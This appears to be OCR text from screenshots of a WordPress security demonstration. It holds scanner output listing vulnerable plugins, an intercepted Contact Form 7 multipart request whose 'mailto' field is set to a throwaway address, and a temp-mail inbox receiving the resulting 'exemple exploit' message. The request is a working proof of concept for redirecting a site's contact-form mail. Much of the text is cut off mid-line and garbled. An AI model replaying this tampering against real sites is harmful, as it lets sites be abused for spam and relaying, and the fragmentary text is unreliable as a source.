 Intercept on
Forward
Drop
Time Type Direction Method URL
Request
Pretty Raw
raphaelthief@DESKTOP-7V1PV
[core] [wordpress 6.6.1]
[Info] Checking Wordpress - Plugins - Themes vulnerabilities
[+] contact-form-7 5.9.7
[!] Plugin contact-form-7 5.9.7 - Contact Form 7 <= 6.0.5 - Order Replay Vulnerability
↳ Description : The Contact Form 7 plugin for WordPress is vulnerable to Order Replay in all versions up t...
↳ Affected version : * - 6.0.5
↳ Remediation : Update to version 6.0.6, or a newer patched version...
↳ CVSS Score : 5.3 (Medium)
↳ Reference : https://www.wordfence.com/threat-intel/vulnerabilities/id/38257dbf-288e-4028-af65-85f5389888ac
[+] custom-facebook-feed 4.2.5
Facebook Feed <= 4.3.1 - Authenticated (Contributor+) S
tor
le Social Feeds for WordPress plugin for WordPres...
ed version...
lnerabilities/id/ec3de7e2-4a29-401f-af2c-0ce78d768eae
[+]
2.2.5 - Cross-Site Request Forgery to Cache Reset vi
a c
t or X Feed Widget plugin for WordPress is vulner...
ed version...
lnerabilities/id/28d47605-ecb8-42cc-901a-3cf07b946877
A Tweets Widget or X Feed Widget <= 2.2.2 - Authentic
Email Temp | Demande de contac
https://emailtemp.org/en/view...
GO BACK TO INBOX DELETE
Date:
noreply@
Subject :Demande de contact : "exemple exploit"
Nom : test
Prénom : test
Email : test@gmail.com
Sujet : exemple exploit
Message : this is an exemple for exploiting contact-form-7
27
28 5.9.7
29 ------WebKi
30 Content-Dis
31
32 fr_FR
33 ------WebKi
34 Content-Dis
35
36 wpcf7-f1106
37 ------WebKi
38 Content-Dis
39
40 0
41 ------WebKi
42 Content-Dis
43
44 a00120c5ae9
45 ------WebKi
46 Content-Dis
47
48 HFaGM1exoRB
YmeHwAcOUIU
12WG4hI3w2U
0VQgVgFxoQf
YvcGQyfHEhf
oADgN0OVwbF
oZVS8PajUkD
RCfH8HaGMbe
QdXSVkCmQgU
9gamUXG1oib
I_bz8YaxY8T
NPNF8
49 ------WebKi
50 Content-Dis
51
52
53 ------WebKitForm
54 Content-Disposit
55
56 test
57 ------WebKitForm
58 Content-Disposit
59
60 test
61 ------WebKitForm
62 Content-Disposit
63
64 test@gmail.com
65 ------WebKitFormBoundaryqHoSeB34RYJlzDBq
66 Content-Disposition: form-data; name="mailto"
67
68 hwfdmkd351@tormails.com
69 ------WebKitFormBoundaryqHoSeB34RYJlzDBq
70 Content-Disposition: form-data; name="club_select"
71
72
73 ------WebKitFormBoundaryqHoSeB34RYJlzDBq
74 Content-Disposition: form-data; name="your-subject"
75
76 exemple exploit
77 ------WebKitFormBoundaryqHoSeB34RYJlzDBq
78 Content-Disposition: form-data; name="pieces_jointes"; filename=""
79 Content-Type: application/octet-stream
80
81
82 ------WebKitFormBoundaryqHoSeB34RYJlzDBq
83 Content-Disposition: form-data; name="your-message"
84
85 this is an exemple for exploiting contact-form-7
86 ------WebKitFormBoundaryqHoSeB34RYJlzDBq--